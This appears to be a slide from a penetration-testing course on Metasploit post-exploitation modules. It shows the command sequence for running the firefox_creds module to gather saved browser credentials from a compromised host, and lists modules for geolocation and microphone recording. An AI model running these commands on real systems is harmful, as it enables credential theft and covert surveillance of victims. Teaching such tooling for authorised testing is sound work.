

# Using Post Modules
Example: use post/multi/gather/firefox_creds
meterpreter> background
msf> use post/multi/gather/firefox_creds
msf post(firefox_creds)> set session <x>
msf post(firefox_creds)> run
Many interesting post-exploitation modules exist
wlan geolocate
set desktop background
play youtube video
record mic
Post modules often unreliable
Post modules may crash your meterpreter session